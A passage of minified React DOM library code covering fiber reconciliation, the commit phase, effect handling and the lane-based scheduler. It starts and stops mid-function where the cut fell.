19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),I(A,A.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Ye(e,n,t)}function St(e,n){if(!O)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Zp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&nl(),b(n),null;case 3:if(r=n.stateNode,ut(),M(se),M(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Rr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,ze!==null&&(su(ze),ze=null));return nu(e,n),b(n),null;case 5:Ou(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(w(166));return b(n),null}if(e=_n(Ue.current),Rr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Me]=n,r[qt]=o,e=(n.mode&1)!==0,t){case"dialog":D("cancel",r),D("close",r);break;case"iframe":case"object":case"embed":D("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],r);break;case"source":D("error",r);break;case"img":case"image":case"link":D("error",r),D("load",r);break;case"details":D("toggle",r);break;case"input":_i(r,o),D("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},D("invalid",r);break;case"textarea":Ni(r,o),D("invalid",r)}Po(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Tr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&D("scroll",r)}switch(t){case"input":Sr(r),Ci(r,o,!0);break;case"textarea":Sr(r),Pi(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=el)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Da(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Me]=n,e[qt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":D("cancel",e),D("close",e),l=r;break;case"iframe":case"object":case"embed":D("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)D(Rt[l],e);l=r;break;case"source":D("error",e),l=r;break;case"img":case"image":case"link":D("error",e),D("load",e),l=r;break;case"details":D("toggle",e),l=r;break;case"input":_i(e,r),l=So(e,r),D("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=W({},r,{value:void 0}),D("invalid",e);break;case"textarea":Ni(e,r),l=Co(e,r),D("invalid",e);break;default:l=r}Po(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Ma(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&Bt(e,a):typeof a==="number"&&Bt(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&D("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Sr(e),Ci(e,r,!1);break;case"textarea":Sr(e),Pi(e);break;case"option":r.value!=null&&e.setAttribute("value",""+fn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?qn(e,!!r.multiple,o,!1):r.defaultValue!=null&&qn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=el)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(w(166));if(t=_n(jt.current),_n(Ue.current),Rr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Me]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Tr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Tr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Me]=n,n.stateNode=r}return b(n),null;case 13:if(M(A),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(O&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)_s(),lt(),n.flags|=98560,o=!1;else if(o=Rr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(w(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Me]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else ze!==null&&(su(ze),ze=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(A.current&1)!==0?Y===0&&(Y=3):Zu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Zt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&nl(),b(n),null;case 19:if(M(A),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(Y!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=al(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return I(A,A.current&1|2),n.child}e=e.sibling}o.tail!==null&&Q()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=al(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!O)return b(n),null}else 2*Q()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=Q(),n.sibling=null,t=A.current,I(A,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Gu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(w(156,n.tag))}function Jp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&nl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),M(se),M(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Ou(n),null;case 13:if(M(A),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(w(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(A),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Gu(),null;case 24:return null;default:return null}}function Zn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){B(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){B(e,n,r)}}function xp(e,n){if($o=xr,e=cs(),Nu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,f=0,y=0,g=e,h=null;n:for(;;){for(var S;;){if(g!==t||l!==0&&g.nodeType!==3||(i=u+l),g!==o||r!==0&&g.nodeType!==3||(a=u+r),g.nodeType===3&&(u+=g.nodeValue.length),(S=g.firstChild)===null)break;h=g,g=S}for(;;){if(g===e)break n;if(h===t&&++f===l&&(i=u),h===o&&++y===r&&(a=u),(S=g.nextSibling)!==null)break;g=h,h=g.parentNode}g=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},xr=!1;for(_=n;_!==null;)if(n=_,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,_=e;else for(;_!==null;){n=_;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:C,memoizedState:V}=E,d=n.stateNode,c=d.getSnapshotBeforeUpdate(n.elementType===n.type?C:Ne(n.type,C),V);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(k){B(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,_=e;break}_=n.return}return E=ma,ma=!1,E}function Vt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Cl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Me],delete n[qt],delete n[Ho],delete n[Dp],delete n[Mp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function va(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Oe&&typeof Oe.onCommitFiberUnmount==="function")try{Oe.onCommitFiberUnmount(hl,t)}catch(i){}switch(t.tag){case 5:ee||Zn(t,n);case 6:var r=Z,l=Pe;Z=null,Je(e,n,t),Z=r,Pe=l,Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):Z.removeChild(t.stateNode));break;case 18:Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Yt(e)):oo(Z,t.stateNode));break;case 4:r=Z,l=Pe,Z=t.stateNode.containerInfo,Pe=!0,Je(e,n,t),Z=r,Pe=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Zn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){B(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function ha(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new qp),n.forEach(function(r){var l=u0.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Ce(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:Z=i.stateNode,Pe=!1;break e;case 3:Z=i.stateNode.containerInfo,Pe=!0;break e;case 4:Z=i.stateNode.containerInfo,Pe=!0;break e}i=i.return}if(Z===null)throw Error(w(160));ac(o,u,l),Z=null,Pe=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(f){B(l,n,f)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Ce(n,e),Ie(e),r&4){try{Vt(3,e,e.return),Cl(3,e)}catch(C){B(e,e.return,C)}try{Vt(5,e,e.return)}catch(C){B(e,e.return,C)}}break;case 1:Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return);break;case 5:if(Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return),e.flags&32){var l=e.stateNode;try{Bt(l,"")}catch(C){B(e,e.return,C)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var f=zo(i,o);for(u=0;u<a.length;u+=2){var y=a[u],g=a[u+1];y==="style"?Ua(l,g):y==="dangerouslySetInnerHTML"?Ma(l,g):y==="children"?Bt(l,g):du(l,y,g,f)}switch(i){case"input":Eo(l,o);break;case"textarea":Ia(l,o);break;case"select":var h=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?qn(l,!!o.multiple,S,!1):h!==!!o.multiple&&(o.defaultValue!=null?qn(l,!!o.multiple,o.defaultValue,!0):qn(l,!!o.multiple,o.multiple?[]:"",!1))}l[qt]=o}catch(C){B(e,e.return,C)}}break;case 6:if(Ce(n,e),Ie(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(C){B(e,e.return,C)}}break;case 3:if(Ce(n,e),Ie(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Yt(n.containerInfo)}catch(C){B(e,e.return,C)}break;case 4:Ce(n,e),Ie(e);break;case 13:Ce(n,e),Ie(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Yu=Q())),r&4&&ha(e);break;case 22:if(y=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(f=ee)||y,Ce(n,e),ee=f):Ce(n,e),Ie(e),r&8192){if(f=e.memoizedState!==null,(e.stateNode.isHidden=f)&&!y&&(e.mode&1)!==0)for(_=e,y=e.child;y!==null;){for(g=_=y;_!==null;){switch(h=_,S=h.child,h.tag){case 0:case 11:case 14:case 15:Vt(4,h,h.return);break;case 1:Zn(h,h.return);var E=h.stateNode;if(typeof E.componentWillUnmount==="function"){r=h,t=h.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(C){B(r,t,C)}}break;case 5:Zn(h,h.return);break;case 22:if(h.memoizedState!==null){ga(g);continue}}S!==null?(S.return=h,_=S):ga(g)}y=y.sibling}e:for(y=null,g=e;;){if(g.tag===5){if(y===null){y=g;try{l=g.stateNode,f?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=g.stateNode,a=g.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Oa("display",u))}catch(C){B(e,e.return,C)}}}else if(g.tag===6){if(y===null)try{g.stateNode.nodeValue=f?"":g.memoizedProps}catch(C){B(e,e.return,C)}}else if((g.tag!==22&&g.tag!==23||g.memoizedState===null||g===e)&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break e;for(;g.sibling===null;){if(g.return===null||g.return===e)break e;y===g&&(y=null),g=g.return}y===g&&(y=null),g.sibling.return=g.return,g=g.sibling}}break;case 19:Ce(n,e),Ie(e),r&4&&ha(e);break;case 21:break;default:Ce(n,e),Ie(e)}}function Ie(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Bt(l,""),r.flags&=-33);var o=va(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=va(e);lu(e,i,u);break;default:throw Error(w(161))}}catch(a){B(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function jp(e,n,t){_=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;_!==null;){var l=_,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var f=ee;if(Dr=u,(ee=a)&&!f)for(_=l;_!==null;)u=_,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,_=a):wa(l);for(;o!==null;)_=o,cc(o,n,t),o=o.sibling;_=l,Dr=i,ee=f}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,_=o):ya(e,n,t)}}function ya(e){for(;_!==null;){var n=_;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Cl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var f=n.alternate;if(f!==null){var y=f.memoizedState;if(y!==null){var g=y.dehydrated;g!==null&&Yt(g)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ee||n.flags&512&&ru(n)}catch(h){B(n,n.return,h)}}if(n===e){_=null;break}if(t=n.sibling,t!==null){t.return=n.return,_=t;break}_=n.return}}function ga(e){for(;_!==null;){var n=_;if(n===e){_=null;break}var t=n.sibling;if(t!==null){t.return=n.return,_=t;break}_=n.return}}function wa(e){for(;_!==null;){var n=_;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Cl(4,n)}catch(a){B(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){B(n,l,a)}}var o=n.return;try{ru(n)}catch(a){B(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){B(n,u,a)}}}catch(a){B(n,n.return,a)}if(n===e){_=null;break}var i=n.sibling;if(i!==null){i.return=n.return,_=i;break}_=n.return}}function oe(){return(T&6)!==0?Q():Hr!==-1?Hr:Hr=Q()}function sn(e){if((e.mode&1)===0)return 1;if((T&2)!==0&&J!==0)return J&-J;if(Up.transition!==null)return Kr===0&&(Kr=Za()),Kr;if(e=F,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Te(e,n,t,r){if(50<$t)throw $t=0,iu=null,Error(w(185));if(rr(e,t,r),(T&2)===0||e!==G)e===G&&((T&2)===0&&(Nl|=t),Y===4&&be(e,J)),fe(e,r),t===1&&T===0&&(n.mode&1)===0&&(at=Q()+500,Sl&&vn())}function fe(e,n){var t=e.callbackNode;Ad(e,n);var r=qr(e,e===G?J:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?Op(ka.bind(null,e)):ks(ka.bind(null,e)),Fp(function(){(T&6)===0&&vn()}),t=null;else{switch(Ja(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ga;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Hr=-1,Kr=0,(T&6)!==0)throw Error(w(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===G?J:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=ml(e,r);else{n=r;var l=T;T|=2;var o=pc();if(G!==e||J!==n)Ve=null,at=Q()+500,Cn(e,n);do try{t0();break}catch(i){dc(e,i)}while(1);Ru(),fl.current=o,T=l,H!==null?n=0:(G=null,J=0,n=Y)}if(n!==0){if(n===2&&(l=Io(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;if(n===6)be(e,r);else{if(l=e.current.alternate,(r&30)===0&&!e0(l)&&(n=ml(e,r),n===2&&(o=Io(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(w(345));case 2:kn(e,ie,Ve);break;case 3:if(be(e,r),(r&130023424)===r&&(n=Yu+500-Q(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){oe(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),n);break}kn(e,ie,Ve);break;case 4:if(be(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Le(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=Q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*bp(r/1960))-r,10<r){e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),r);break}kn(e,ie,Ve);break;case 5:kn(e,ie,Ve);break;default:throw Error(w(329))}}}return fe(e,Q()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=At;return e.current.memoizedState.isDehydrated&&(Cn(e,n).flags|=256),e=ml(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function e0(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Re(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function be(e,n){n&=~Ku,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Le(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((T&6)!==0)throw Error(w(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,Q()),null;var t=ml(e,n);if(e.tag!==0&&t===2){var r=Io(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Cn(e,0),be(e,n),fe(e,Q()),t;if(t===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,kn(e,ie,Ve),fe(e,Q()),null}function Xu(e,n){var t=T;T|=1;try{return e(n)}finally{T=t,T===0&&(at=Q()+500,Sl&&vn())}}function Rn(e){nn!==null&&nn.tag===0&&(T&6)===0&&nt();var n=T;T|=1;var t=ke.transition,r=F;try{if(ke.transition=null,F=1,e)return e()}finally{F=r,ke.transition=t,T=n,(T&6)===0&&vn()}}function Gu(){de=Jn.current,M(Jn)}function Cn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Rp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&nl();break;case 3:ut(),M(se),M(ne),Uu();break;case 5:Ou(r);break;case 4:ut();break;case 13:M(A);break;case 19:M(A);break;case 10:Fu(r.type._context);break;case 22:case 23:Gu()}t=t.return}if(G=e,H=e=cn(e.current,null),J=de=n,Y=0,tr=null,Ku=Nl=Tn=0,ie=At=null,En!==null){for(n=0;n<En.length;n++)if(t=En[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}En=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),Wr.current=cl,sl){for(var r=$.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ln=0,X=K=$=null,Ut=!1,bt=0,Hu.current=null,t===null||t.return===null){Y=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=J,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var f=a,y=i,g=y.tag;if((y.mode&1)===0&&(g===0||g===11||g===15)){var h=y.alternate;h?(y.updateQueue=h.updateQueue,y.memoizedState=h.memoizedState,y.lanes=h.lanes):(y.updateQueue=null,y.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,f,n),n=S,a=f;var E=n.updateQueue;if(E===null){var C=new Set;C.add(a),n.updateQueue=C}else E.add(a);break e}else{if((n&1)===0){ua(o,f,n),Zu();break e}a=Error(w(426))}}else if(O&&i.mode&1){var V=ia(u);if(V!==null){(V.flags&65536)===0&&(V.flags|=256),aa(V,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),Y!==4&&(Y=2),At===null?At=[o]:At.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var d=Js(o,a,n);ea(o,d);break e;case 